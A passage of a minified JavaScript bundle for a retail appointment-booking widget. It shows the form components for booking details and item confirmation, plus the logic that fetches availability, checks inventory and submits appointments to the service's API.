0.560059L0.560059 11.4401",stroke:n,"stroke-linecap":"round","stroke-linejoin":"round"}))},Ue=t(1862),Ge=(LA()(Ue.Z,{insert:"head",singleton:!1}),Ue.Z.locals||{});function We(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}var qe=function(e){var t=e.children,n=e.x,o=e.y,r=e.contentRef,i=e.position;return(0,A.h)("div",{style:{position:"absolute",pointerEvents:"none",left:0,top:0,transform:"translate3d(".concat(n,"px, ").concat(o,"px, 0)")}},(0,A.h)("div",{ref:r,className:"".concat(Ge.tooltip," ").concat(Ge[i])},t))},Xe=function(e){var t=e.children,n=e.targetRect,o=e.isBottomPosition,r=(0,f.sO)(null),i=function(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||function(A,e){if(A){if("string"==typeof A)return We(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?We(A,e):void 0}}(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}((0,f.eJ)(0),2),a=i[0],s=i[1];(0,f.bt)((function(){var A=r.current.getBoundingClientRect().height;s(A)}),[]);var l="top",c=0,u=0;return null!==n&&(c=n.left,((u=n.top-a)<0||o)&&(u=n.bottom,l="bottom")),(0,A.h)(qe,{x:c,y:u,contentRef:r,position:l},t)},Je=t(7555),Ve=t.n(Je),Ke=t(7972),Ze=(LA()(Ke.Z,{insert:"head",singleton:!1}),Ke.Z.locals,["defaultValue","value"]);function $e(A,e){var t="undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(!t){if(Array.isArray(A)||(t=nt(A))||e&&A&&"number"==typeof A.length){t&&(A=t);var n=0,o=function(){};return{s:o,n:function(){return n>=A.length?{done:!0}:{done:!1,value:A[n++]}},e:function(A){throw A},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,i=!0,a=!1;return{s:function(){t=t.call(A)},n:function(){var A=t.next();return i=A.done,A},e:function(A){a=!0,r=A},f:function(){try{i||null==t.return||t.return()}finally{if(a)throw r}}}}function At(A,e,t,n,o,r,i){try{var a=A[r](i),s=a.value}catch(A){return void t(A)}a.done?e(s):Promise.resolve(s).then(n,o)}function et(A){return function(){var e=this,t=arguments;return new Promise((function(n,o){var r=A.apply(e,t);function i(A){At(r,n,o,i,a,"next",A)}function a(A){At(r,n,o,i,a,"throw",A)}i(void 0)}))}}function tt(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||nt(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function nt(A,e){if(A){if("string"==typeof A)return ot(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?ot(A,e):void 0}}function ot(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}function rt(){return rt=Object.assign||function(A){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(A[n]=t[n])}return A},rt.apply(this,arguments)}function it(A,e){var t=Object.keys(A);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(A);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(A,e).enumerable}))),t.push.apply(t,n)}return t}function at(A){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?it(Object(t),!0).forEach((function(e){st(A,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(A,Object.getOwnPropertyDescriptors(t)):it(Object(t)).forEach((function(e){Object.defineProperty(A,e,Object.getOwnPropertyDescriptor(t,e))}))}return A}function st(A,e,t){return e in A?Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):A[e]=t,A}var lt="BOOKING_DETAILS_SCREEN_KEY",ct="APPOINTMENT_CONFIRMATION_SCREEN_KEY",ut=function(e){var t,n=e.goBack,o=e.fullName,r=e.setFullName,i=e.email,a=e.setEmail,s=e.phoneNumber,l=e.setPhoneNumber,c=e.customerAddressMode,u=e.address,d=e.setAddress,p=e.isEditing,m=e.submitEnabled,g=e.handleSubmit,h=e.buttonText,v=e.setLocationId,w=e.defaultLocationAvailability,b=e.setCurrentLocationAvailability,y=e.retailer,x=e.locationId,C=e.locationsAvailability,_=e.setApptDate,E=e.apptDate,k=e.currentDate,O=e.currentLocationAvailability,I=e.daysBookedOff,D=e.apptType,B=e.setApptType,S=e.setApptTime,M=e.locationAvailableHours,j=e.availableTimes,T=e.apptTime,H=e.hasItemsInCart,P=e.isSlotTakenErrorVisible,N=e.flatpkrContainerRef,R=e.dateUnavailable,Q=e.selectedLocation,L=(e.setSelectedLocation,e.appointmentVirtualOnly),F=e.appointmentInPersonOnly,z=e.isEditingMode,Y=e.setPhoneNumberCountry,U=e.phoneNumberRef,G=e.tooltipMessage,W=e.setTooltipMessage,q=e.targetRect,X=e.setTargetRect,J=e.employees,V=e.selectedEmployee,K=e.setSelectedEmployee,Z=e.selectedEmployeeAvailability,$=e.selectedEmployeeDayTimes,AA=(0,f.Ye)((function(){var A=y.locations.find((function(A){return A.location_id===x}));return(null==A?void 0:A.country_short_name)||"us"}),[x]),eA=(0,f.sO)(null),tA=function(){D||(W("Select a location"),X({left:eA.current.offsetLeft,top:eA.current.offsetTop-10,right:eA.current.offsetRight+eA.current.offsetWidth,bottom:eA.current.offsetTop+eA.current.offsetHeight+10}),setTimeout((function(){X(null),W("")}),3e3))};return(0,A.h)("form",{className:ye.appointment,onSubmit:g,id:"tote-app-appointment-booking-details"},(0,A.h)(He,{backArrowClickHandler:n,headerText:"Booking Details"}),(0,A.h)("div",{className:ye.bookingDetailsFieldContainer},(0,A.h)("label",{htmlFor:"fullName",className:ye.bookingDetailsFieldLabel},"Full name"),(0,A.h)("input",{id:"fullName",className:"".concat(we.formControl," ").concat(ye.formControl),type:"text",placeholder:"Name","aria-label":"Name",value:o,onChange:function(A){return r(A.target.value)},required:!0,onBlur:function(A){return freshpaint.track("Appointment Details Page Enter Name",{customerName:A.target.value})}})),(0,A.h)("div",{className:ye.bookingDetailsFieldContainer},(0,A.h)("label",{htmlFor:"email",className:ye.bookingDetailsFieldLabel},"Email"),(0,A.h)("input",{id:"email",className:"".concat(we.formControl," ").concat(ye.formControl),type:"email",placeholder:"Email","aria-label":"Email",value:i,onChange:function(A){return a(A.target.value)},required:!p,readOnly:p,onBlur:function(A){return freshpaint.track("Appointment Details Page Enter Email",{customerEmail:A.target.value})}})),(0,A.h)("div",{ref:U,className:ye.bookingDetailsFieldContainer},(0,A.h)("label",{htmlFor:"phoneNumber",className:ye.bookingDetailsFieldLabel},"Phone number"),(0,A.h)(Ve(),{onMount:function(A,e,t){Y(e),l(t)},value:s,onChange:function(A,e,t,n){Y(e),l(n)},onBlur:function(A){return freshpaint.track("Appointment Details Page Enter Number",{customerNumber:A.target.value})},country:AA,enableAreaCodes:!0,enableSearch:!0,disableSearchIcon:!0,inputClass:"".concat(we.formControl," ").concat(ye.formControl," ").concat(ye.withPaddingLeft),buttonClass:ye.phoneInputButtonClass})),c?(0,A.h)("div",{className:ye.bookingDetailsFieldContainer},(0,A.h)("label",{htmlFor:"address",className:ye.bookingDetailsFieldLabel},"Address"),(0,A.h)("input",{id:"address",className:"".concat(we.formControl," ").concat(ye.formControl),type:"text","aria-label":"Service Address",value:u,onChange:function(A){return d(A.target.value)},required:!0})):null,!c&&(0,A.h)("div",{className:ye.bookingDetailsFieldContainer},(0,A.h)("label",{htmlFor:"tote-location-select",className:ye.bookingDetailsFieldLabel},"Location"),(0,A.h)("select",{ref:eA,disabled:(x||"virtual"===Q)&&H,className:"".concat(we.formControl," ").concat(ye.formControl),id:"tote-location-select",onChange:function(A){var e,t,n;if(""===A.target.value)return B(A.target.value),v(null),_(""),S(""),void b(w);if("virtual"===A.target.value)return B("virtual"),v(null),_(""),void S("");freshpaint.track("Appointment Details Page Select Location",{location:A.target.options[A.target.options.selectedIndex].text}),B("instore"),_(""),S(""),v((null===(e=A.target)||void 0===e?void 0:e.value)||null);var o,r=at({},w);null!==(t=A.target)&&void 0!==t&&t.value&&C[null===(n=A.target)||void 0===n?void 0:n.value]&&(r=C[null===(o=A.target)||void 0===o?void 0:o.value]),b(r)},required:!0},(0,A.h)("option",{value:"",selected:!0},"Select"),!F&&(0,A.h)("option",{selected:"virtual"===D,value:"virtual"},"Virtual"),y.locations&&!L&&y.locations.filter((function(A){return A.visible})).map((function(e){return(0,A.h)("option",{key:e.location_id,value:e.location_id,selected:x==e.location_id&&"virtual"!==D},e.name," -"," ",e.address.replace(/\r?\n/,", "))})))),!!J.length&&(0,A.h)("div",{className:ye.bookingDetailsFieldContainer},(0,A.h)("label",{htmlFor:"tote-employees-select",className:ye.bookingDetailsFieldLabel},"Employee"),(0,A.h)("select",{className:"".concat(we.formControl," ").concat(ye.formControl),name:"tote-employees-select",id:"tote-employees-select",value:V,onChange:function(A){return K(A.target.value)},disabled:p},(0,A.h)("option",{value:"",selected:!0},"Any"),J.map((function(e){return(0,A.h)("option",{key:e.user_id,value:e.user_id},e.email)})))),""!==D&&(0,A.h)("div",{className:ye.dateTimeSelect},(0,A.h)(te.Z,{required:!0,className:zA.formControl,value:E,onChange:function(A,e){freshpaint.track("Appointment Details Page Select Date",{selectedDate:e}),_(e)},render:function(e,t){var n=e.defaultValue,o=(e.value,function(A,e){if(null==A)return{};var t,n,o=function(A,e){if(null==A)return{};var t,n,o={},r=Object.keys(A);for(n=0;n<r.length;n++)t=r[n],e.indexOf(t)>=0||(o[t]=A[t]);return o}(A,e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(A);for(n=0;n<r.length;n++)t=r[n],e.indexOf(t)>=0||Object.prototype.propertyIsEnumerable.call(A,t)&&(o[t]=A[t])}return o}(e,Ze));return(0,A.h)("div",{className:ye.bookingDetailsFieldContainer},(0,A.h)("label",{className:ye.bookingDetailsFieldLabel,htmlFor:"date-select"},"Date"),(0,A.h)("div",{onClick:tA},(0,A.h)("input",rt({},o,{id:"date-select",defaultValue:n,ref:t,"aria-label":"Appointment date",placeholder:"Select date...",className:"".concat(we.formControl," ").concat(ye.formControl),required:!0}))))},options:{clickOpens:!!D,appendTo:N.current,enableTime:!1,dateFormat:"Y-m-d",position:Ce,minDate:k,allowInput:!0,disableMobile:!0,altInput:!0,altFormat:"m/d/Y",disable:[V?function(A){var e=(A.getDay()+6)%7+1;return!Z.available_days.includes(e)||A>new Date((new Date).getTime()+60*Z.max_advance_hours*60*1e3)}:function(A){var e=(A.getDay()+6)%7+1;return"instore"===D?!O.availableDays.includes(e)||A>new Date((new Date).getTime()+60*O.maxAdvanceHours*60*1e3):"virtual"!==D||!y.availability.includes(e)||A>new Date((new Date).getTime()+60*y.max_advance_hours*60*1e3)}].concat((t=V?Z.days_booked_off:"instore"===D?O.daysBookedOff:I,function(A){if(Array.isArray(A))return ot(A)}(t)||function(A){if("undefined"!=typeof Symbol&&null!=A[Symbol.iterator]||null!=A["@@iterator"])return Array.from(A)}(t)||nt(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()))}}),(0,A.h)("div",{className:"".concat(ye.bookingDetailsFieldContainer," ").concat(ye.timeInput)},(0,A.h)("label",{htmlFor:"time-select",className:ye.bookingDetailsFieldLabel},"Time"),(0,A.h)("div",{onClick:tA},(0,A.h)("select",{className:"".concat(we.formControl," ").concat(ye.formControl),"aria-label":"Appointment time",id:"time-select",onChange:function(A){freshpaint.track("Appointment Details Page Select Time",{selectedTime:A.target.options[A.target.options.selectedIndex].text}),S(A.target.value)},required:!0,disabled:!D},(0,A.h)("option",{value:"",disabled:!0,selected:!0,hidden:!0},"Time"),(V?$:"instore"===D?M:j).map((function(e,t){return(0,A.h)("option",{key:t,value:e,selected:T==e},e)})))))),"virtual"===D&&(0,A.h)("p",{className:ye.timezoneInfo},"This store's virtual appointments are in ",y.timezone," ","timezone"),P&&(0,A.h)("p",{className:ye.dateUnavailable},"Time slot is no longer available!"),!V&&R&&(0,A.h)("p",{className:ye.dateUnavailable},"The date you selected doesn't have any open appointment slots. Please choose another."),z?(0,A.h)("span",{className:zA.updateModeWarning},"You are editing your appointment. Click below to reconfirm."):null,(0,A.h)(Le,{"data-is-editing-mode":z,type:"submit",className:ye.mainButton,disabled:!m,id:"Book now"===h?"tote_book_now_button":""},h),null!==q&&(0,A.h)(Xe,{isBottomPosition:!0,targetRect:q},G))},dt=function(e){var t=e.config,n=e.goBack,o=e.handleSubmit,r=e.cart,i=e.handleRemove,a=e.submitEnabled,s=e.additionalInfo,l=e.setAdditionalInfo,c=e.api,u=(e.currentScreen,e.retailer),d=e.selectedLocation,p=e.locationsMapByShopifyId,m=e.buttonText,g=e.isEditingMode,h=e.customer,v=(e.customerAddressMode,e.shouldCustomerReceiveRecommendations),w=e.setShouldCustomerReceiveRecommendations,b=tt((0,f.eJ)(void 0),2),y=b[0],x=b[1],C=Number(d.shopify_location_id)||null,_=((0,f.Ye)((function(){return(null==u?void 0:u.locations)&&ee()(u.locations,(function(A){return!(null==A||!A.shopify_location_id)}))}),[null==u?void 0:u.locations]),function(A,e,t){return!A||function(A,e,t){return null===Oe(A,e,t)}(A,e,t)||!t||Oe(A,e,t)>0}),E=function(){var A=et(regeneratorRuntime.mark((function A(){var e,n,o,i,a;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:return e={},n=t.productTypesToIgnoreInventoryCheck.split(",").filter((function(A){return A})),r.filter((function(A){var e=null;return!(t.shouldIgnoreSpecificProductTypesInventoryCheck&&n.includes(A.productType)||(h.appointment&&h.appointment.cart&&h.appointment.shopifyOrderId&&(e=h.appointment.cart.find((function(e){return e.productVariant.id==A.productVariant.id&&e.isItemInStore}))),e))})).forEach((function(A){e[A.id]=c.request({method:"POST",url:"/api/widget/inventory_info",data:{selected_variant_id:A.productVariant.id,originStoreId:t.originStoreId}})})),A.t0=$A(),A.t1=Object.keys(e),A.next=7,Promise.all(Object.values(e));case 7:for(a in A.t2=A.sent,o=(0,A.t0)(A.t1,A.t2),i=[],o)i.push({id:a,inventory:o[a].data.inventoryLevels});return x(i),A.abrupt("return",i);case 13:case"end":return A.stop()}}),A)})));return function(){return A.apply(this,arguments)}}();return(0,f.d4)((function(){E()}),[r]),(0,A.h)("form",{className:ye.appointment,onSubmit:o,id:"tote-app-appointment-confirmation"},(0,A.h)(He,{backArrowClickHandler:n,headerText:"Item Confirmation"}),(0,A.h)("div",{className:ye.contents},r.map((function(e){var n,o;return(0,A.h)(A.HY,null,!_(y,e.id,C)&&(0,A.h)(A.HY,null,t.multiStoreInventory&&!Ie(y,e.id,C,p,t.multiStoreInventoryRadius)&&(0,A.h)("div",{className:ye.cartItemOutOfStockTag},"Item not available to"," ",u.widgetTextContent.verb," at"," ",t.customerAddressMode?"home":"selected store"),t.multiStoreInventory&&Ie(y,e.id,C,p,t.multiStoreInventoryRadius)&&u.widgetTextContent.show_items_in_store_close_by_message?(0,A.h)("div",{className:ye.cartItemOutOfStockTag},u.widgetTextContent.in_store_close_by_message):null,!t.multiStoreInventory&&(0,A.h)("div",{className:ye.cartItemOutOfStockTag},"Item not available to"," ",u.widgetTextContent.verb," at"," ",t.customerAddressMode?"home":"selected store")),(0,A.h)("div",{className:ye.cartItem},(0,A.h)("div",{className:ye.imageWrapper},(0,A.h)("img",{src:e.productImage,alt:"".concat(e.productTitle," Image")})),(0,A.h)("div",{className:ye.infoContainer},(0,A.h)("div",{className:ye.infoWrapper},(0,A.h)("span",{className:ye.title},e.productTitle),(0,A.h)("div",null,(0,A.h)(Ye,{stroke:"black",onClick:function(){return i(e)}}))),(0,A.h)("div",{className:ye.infoWrapper},(0,A.h)("span",null,null!==(n=e.productVariant)&&void 0!==n&&n.public_title?"".concat(null===(o=e.productVariant)||void 0===o?void 0:o.public_title.replace(/\//,"|")):null)))))}))),t.isItemsRecommendationOptionOn?(0,A.h)("div",{className:"".concat(ye.flexWrapper," ").concat(ye.recommendationOptionContainer)},(0,A.h)("input",{type:"checkbox",id:"isItemsRecommendationOptionOn",name:"isItemsRecommendationOptionOn",checked:v,onChange:function(){return w((function(A){return!A}))}}),(0,A.h)("label",{className:"".concat(ye.recommendationOptionLabel),htmlFor:"isItemsRecommendationOptionOn"}," ","Would you like us to recommend additional items?")):null,(0,A.h)("div",{className:"".concat(ye.bookingDetailsFieldContainer," ").concat(ye.additionalInfoContainer)},(0,A.h)("label",{htmlFor:"additionalInfo",className:ye.bookingDetailsFieldLabel},"Anything else you’d like us to know?"),(0,A.h)("textarea",{className:"".concat(ye.additionalInfo," ").concat(ye.formControl),name:"additionalInfo",id:"additionalInfo",value:s,onChange:function(A){return l(A.target.value)},rows:2,onBlur:function(A){freshpaint.track("Appointment Confirmation Page Enter Additional Info",{additionalInfo:A.target.value})}})),g?(0,A.h)("span",{className:zA.updateModeWarning},"You are editing your appointment. Click below to reconfirm."):null,(0,A.h)(Le,{style:{marginBottom:"2px"},type:"submit",className:ye.mainButton,disabled:!a,id:"Book now"===m?"tote_book_now_button":""},m),(0,A.h)("span",{className:ye.info},"You accept TOTE's"," ",(0,A.h)("a",{href:"https://www.bookwithtote.com/terms-of-use",target:"_blank"},"Terms and Conditions")))},pt={availableDays:[],daysBookedOff:[]},ft=nA((function(A){return{retailer:A.retailer,customer:A.customer,recommendations:A.recommendations}}))((function(e){var t,n,o,r,i,a,s,l,c,u,d=e.retailer,p=e.customer,m=e.recommendations,h=e.depContainerRef,v=(0,f.qp)(MA),w=(0,f.qp)(jA),b=(0,f.qp)(JA),y=(0,f.qp)(TA),x=y.setCart,C=y.getCart,_=y.cart,E=y.setEverHadCart,k=y.isEditingMode,O=y.setIsEditingMode,I=sA(),D=!(null==p||null===(t=p.appointment)||void 0===t||!t.finalized),B=(u=new Date,"".concat(u.getFullYear(),"-").concat(String(u.getMonth()+1).padStart(2,"0"),"-").concat(String(u.getDate()).padStart(2,"0"))),S=v.customerAddressMode,M=tt((0,f.eJ)(p.additionalInfo||""),2),j=M[0],T=M[1],H=tt((0,f.eJ)((null==p||null===(n=p.appointment)||void 0===n?void 0:n.should_customer_receive_recommendations)||!1),2),P=H[0],N=H[1],R=tt((0,f.eJ)(lt),2),Q=R[0],L=R[1],F=tt((0,f.eJ)((null==p?void 0:p.name)||""),2),z=F[0],Y=F[1],U=tt((0,f.eJ)((null==p?void 0:p.email)||""),2),G=U[0],W=U[1],q=tt((0,f.eJ)((null==p?void 0:p.phone_number)||""),2),X=q[0],J=q[1],V=(0,f.sO)(null),K=tt((0,f.eJ)(null),2),Z=K[0],$=K[1],AA=tt((0,f.eJ)(S&&(null==p||null===(o=p.appointment)||void 0===o?void 0:o.customer_address)||""),2),eA=AA[0],tA=AA[1],nA=tt((0,f.eJ)((null==p||null===(r=p.appointment)||void 0===r?void 0:r.appt_date)||""),2),oA=nA[0],rA=nA[1],iA=tt((0,f.eJ)((null==p||null===(i=p.appointment)||void 0===i?void 0:i.appt_time)||""),2),aA=iA[0],lA=iA[1];console.log(oA,"date"),console.log(aA,"time");var cA=tt(g("_tote_selected_location",{}),2),uA=cA[0],dA=cA[1],pA=tt((0,f.eJ)("virtual"===uA&&null!=p&&p.cart?"virtual":null!=p&&p.cart||S||d.appointment_in_person_only?"instore":!d.appointment_virtual_only&&(null==p||null===(a=p.appointment)||void 0===a?void 0:a.appt_type)||""),2),fA=pA[0],mA=pA[1],gA=tt((0,f.eJ)(p.selectedLocationId||!d.appointment_virtual_only&&(null==p||null===(s=p.appointment)||void 0===s?void 0:s.location_id)||S&&(null===(l=d.locations)||void 0===l||null===(c=l[0])||void 0===c?void 0:c.location_id)||null),2),hA=gA[0],vA=gA[1],wA=tt((0,f.eJ)([]),2),bA=wA[0],yA=wA[1],xA=tt((0,f.eJ)(!1),2),CA=xA[0],_A=xA[1],EA=tt((0,f.eJ)(!0),2),kA=EA[0],OA=EA[1],IA=d.daysBookedOff||[],DA=null!==C()&&C().length>0,BA=tt((0,f.eJ)(at({},d.locationsAvailability[hA||uA.location_id]||pt)),2),SA=BA[0],HA=BA[1],PA=tt((0,f.eJ)([]),2),NA=PA[0],RA=PA[1],QA=tt((0,f.eJ)(null),2),LA=QA[0],FA=(QA[1],tt((0,f.eJ)(!1),2)),zA=FA[0],YA=FA[1],UA=tt(g("tote-id-".concat(v.token||v.shopifyId),JSON.parse(localStorage.getItem("tote-id-".concat(v.token||v.shopifyId)))),2),GA=UA[0],WA=UA[1],qA=tt((0,f.eJ)(""),2),XA=qA[0],VA=qA[1],KA=tt((0,f.eJ)(null),2),ZA=KA[0],$A=KA[1],Ae=tt((0,f.eJ)([]),2),te=Ae[0],ne=Ae[1],oe=tt((0,f.eJ)((function(){var A;return(null==p||null===(A=p.appointment)||void 0===A?void 0:A.employee_id)||""})),2),re=oe[0],ie=oe[1],ae=tt((0,f.eJ)({available_days:[],days_booked_off:[],max_advance_hours:720}),2),se=ae[0],le=ae[1],ce=tt((0,f.eJ)([]),2),ue=ce[0],de=ce[1],fe=function(){return!(!X||"+"===X||X==="+".concat(Z.dialCode))||(VA("Enter a phone number"),$A({left:V.current.offsetLeft,top:V.current.offsetTop-10,right:V.current.offsetRight+V.current.offsetWidth,bottom:V.current.offsetTop+V.current.offsetHeight+10}),setTimeout((function(){$A(null),VA("")}),3e3),!1)},me=function(){var A=et(regeneratorRuntime.mark((function A(){var e;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:return A.next=2,w.request({method:"GET",url:"/api/appointments/availability",params:{retailer_id:d.retailer_id,customer_id:GA,location_id:hA,date:oA}});case 2:e=A.sent,yA(e.data),_A(0===e.data.length),e.data.find((function(A){return A===aA}))||lA(e.data.length>0?e.data[0]:"");case 6:case"end":return A.stop()}}),A)})));return function(){return A.apply(this,arguments)}}(),ge=function(){var A=et(regeneratorRuntime.mark((function A(){var e,t;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:return A.next=2,w.request({method:"GET",url:"/api/appointments/locations/availability/times",params:{retailer_id:d.retailer_id,customer_id:GA,location_id:hA,date:oA}});case 2:e=A.sent,t=e.data,RA(t),_A(0===t.length),t.find((function(A){return A===aA}))||lA(t.length>0?t[0]:"");case 7:case"end":return A.stop()}}),A)})));return function(){return A.apply(this,arguments)}}();(0,f.d4)((function(){var A=!1,e=at({},pt);hA&&d.locationsAvailability[hA]&&(e=d.locationsAvailability[hA],A=!0),uA.location_id&&d.locationsAvailability[hA]&&!A&&(e=d.locationsAvailability[uA.location_id]),HA(e)}),[d.locationsAvailability]),(0,f.d4)((function(){var A,e;if(S&&null!==(A=d.locations)&&void 0!==A&&null!==(e=A[0])&&void 0!==e&&e.location_id){var t,n,o,r,i,a,s=at({},pt);null!==(t=d.locations)&&void 0!==t&&null!==(n=t[0])&&void 0!==n&&n.location_id&&d.locationsAvailability[null===(o=d.locations)||void 0===o||null===(r=o[0])||void 0===r?void 0:r.location_id]&&(s=d.locationsAvailability[null===(i=d.locations)||void 0===i||null===(a=i[0])||void 0===a?void 0:a.location_id]),HA(s)}}),[d.locationsAvailability]),(0,f.d4)((function(){oA&&("instore"===fA?ge():"virtual"==fA&&me())}),[oA,hA,fA]);var he=function(){var A=et(regeneratorRuntime.mark((function A(){var e,t;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:return A.next=2,w.request({method:"POST",url:"/api/widget/employees",data:{}});case 2:e=A.sent,t=e.data,ne(t.employees);case 5:case"end":return A.stop()}}),A)})));return function(){return A.apply(this,arguments)}}();(0,f.d4)((function(){he()}),[]);var ve=function(){var A=et(regeneratorRuntime.mark((function A(e,t,n){var o,r;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:return A.next=2,w.request({method:"GET",url:"api/webapp/".concat(e,"/").concat(t,"/locations/").concat(n,"/schedule/days")});case 2:o=A.sent,r=o.data,le(r.locationDaysSchedules);case 5:case"end":return A.stop()}}),A)})));return function(e,t,n){return A.apply(this,arguments)}}();(0,f.d4)((function(){var A;if(re&&d.widget_token&&te.length){var e="virtual"===fA?0:hA||null;if(null!==e){var t,n=te.find((function(A){return A.user_id==re}));ve(d.widget_token,n.token,e),null!=p&&null!==(A=p.appointment)&&void 0!==A&&A.employee_id&&rA(null==p||null===(t=p.appointment)||void 0===t?void 0:t.appt_date)}}}),[re,hA,d.widget_token,te]);var we=function(){var A=et(regeneratorRuntime.mark((function A(e,t,n,o,r){var i,a;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:return A.next=2,w.request({method:"GET",url:"api/webapp/".concat(e,"/").concat(t,"/locations/").concat(n,"/schedule/day/times"),params:{date:o,customer_id:r}});case 2:i=A.sent,a=i.data,de(a.availableDayTimes);case 5:case"end":return A.stop()}}),A)})));return function(e,t,n,o,r){return A.apply(this,arguments)}}();(0,f.d4)((function(){if(console.log("bbb"),re&&d.widget_token&&oA&&te.length){var A="virtual"===fA?0:hA||null;if(null!==A){var e=te.find((function(A){return A.user_id==re}));we(d.widget_token,e.token,A,oA,GA)}}}),[re,hA,d.widget_token,oA,GA,te]);var be=(0,f.Ye)((function(){return(null==d?void 0:d.locations)&&ee()(d.locations,(function(A){return!(null==A||!A.shopify_location_id)}))}),[null==d?void 0:d.locations]),ye=(0,f.Ye)((function(){if(be)return d.locations.reduce((function(A,e){return A[e.shopify_location_id]=e,A}),{})})),xe=function(){var A=et(regeneratorRuntime.mark((function A(e){var t,n,o,r,i,a,s,l,c,u,f,m,g,h,y,_,E,k,B,M,T,H;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:if(e.preventDefault(),OA(!1),fe()){A.next=5;break}return OA(!0),A.abrupt("return");case 5:if(!v.captcha||LA){A.next=8;break}return OA(!0),A.abrupt("return");case 8:if(be&&"virtual"!==uA?(n=uA.shopify_location_id,o=v.productTypesToIgnoreInventoryCheck.split(",").filter((function(A){return A})),t=v.multiStoreInventory?C().map((function(A){var e,t=at({},A),r="",i=Oe(p.inventory,A.id,n),a=null;return p.appointment&&p.appointment.cart&&p.appointment.shopifyOrderId&&(a=p.appointment.cart.find((function(e){return e.productVariant.id==A.productVariant.id&&(e.isItemInStore||e.isInStoreCloseBy)}))),v.shouldIgnoreSpecificProductTypesInventoryCheck&&o.includes(A.productType)&&(t.isItemInStore=!0),(i>0||a&&a.isItemInStore)&&(t.isItemInStore=!0),i||a&&null!==(e=a)&&void 0!==e&&e.isInStoreCloseBy||(r=Ie(p.inventory,A.id,n,ye,v.multiStoreInventoryRadius)),r&&(t.isInStoreCloseBy=!0,t.storeCloseBy=r),t})).filter((function(A){return A.isItemInStore||A.isInStoreCloseBy})):C().filter((function(A){var e=Oe(p.inventory,A.id,n);if(v.shouldIgnoreSpecificProductTypesInventoryCheck&&o.includes(A.productType))return!0;var t=null;return p.appointment&&p.appointment.cart&&p.appointment.shopifyOrderId&&(t=p.appointment.cart.find((function(e){return e.productVariant.id==A.productVariant.id&&e.isItemInStore}))),!!t||null!==e&&e>0})).map((function(A){return at(at({},A),{},{isItemInStore:!0})}))):t=C().map((function(A){return at(at({},A),{},{isItemInStore:!0})})),A.prev=9,!re||null===(r=t)||void 0===r||!r.length){A.next=24;break}if(h=te.find((function(A){return A.user_id==re})),D){A.next=18;break}return A.next=15,w.request({method:"POST",url:"api/webapp/".concat(d.widget_token,"/").concat(h.token,"/appointments"),data:at({name:z,email:G,phone_number:X,shouldCustomerReceiveRecommendations:P,appointment_date:oA,appointment_time:aA,location_id:hA,cart:t,answers:{},additional_info:j},D?{appointment_id:p.appointment.appointment_id,customer_id:GA}:{})});case 15:m=A.sent,A.next=21;break;case 18:return A.next=20,w.request({method:"PATCH",url:"api/webapp/".concat(d.widget_token,"/").concat(h.token,"/appointments/").concat(p.appointment.appointment_id),data:at({name:z,email:G,phone_number:X,shouldCustomerReceiveRecommendations:P,appointment_date:oA,appointment_time:aA,location_id:hA,cart:t,answers:{},additional_info:j},D?{appointment_id:p.appointment.appointment_id,customer_id:GA}:{})});case 20:m=A.sent;case 21:m.data=at(at({},m.data.appointment),{},{customer_id:m.data.customer_id,formattedDate:m.data.appointment.formatted_date,employee_token:h.token,employee_id:re}),A.next=39;break;case 24:if(null===(y=t)||void 0===y||!y.length){A.next=30;break}return 